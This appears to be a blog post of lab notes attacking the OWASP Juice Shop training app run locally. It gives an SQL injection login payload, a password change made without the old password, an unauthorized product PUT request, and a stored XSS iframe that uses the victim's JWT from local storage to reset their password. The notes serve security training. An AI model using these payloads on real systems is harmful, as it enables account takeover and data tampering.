install nodejs
node -v
v12.22.7
cd /home/kali/Downloads/juice-shop-master/
npm install
npm start
create account -> log in
start burpsuit -> turn off intercept -> login is scanned in http history
after logged in, navigate to change password page
enter old and new passwords
GET /rest/user/change-password?current=115500&new=abcde&repeat=abcde
right click on change password request -> send to repeater
change GET /rest/user/change-password?current=115500&new=abcde&repeat=abcde
to GET /rest/user/change-password?new=abcde&repeat=abcde
response 200 shows once user logged, password can be changed without old password
login as admin through sql injection https://www.youtube.com/watch?v=W4MXUnZB2jc
{"email":"' or 1=1 --","password":""}
send api/Quantities to repeater
change Get /api/Quantities to api/Products -> send
change GET to OPTIONS -> obtain PUT request is allowed
change request to PUT /api/Products/1
add Content-Type: application/json

in the bottom add json {"description": "hacked juice"}
response shows description updated
verify hacked juice is in description on website
inspect website and find JWT is in local storage
API xss
using admin JWT, inject script in 1st product description in PUT /api/Products/1
{"description":"hacked juice <iframe src=\"javascript:var xmlhttp = new XMLHttpRequest();xmlhttp.open('GET', 'http://localhost:3000/rest/user/change-password?new=123321&repeat=123321');xmlhttp.setRequestHeader('Authorization', 'Bearer ' + window.localStorage.token); xmlhttp.send(); alert('password hacked to 123321')\">"}
login as bob with password abcde
bob clicked 1st product, his login password is changed
log bob in again with new password
bob is logged in with forged password
reference:

















No comments:
Post a Comment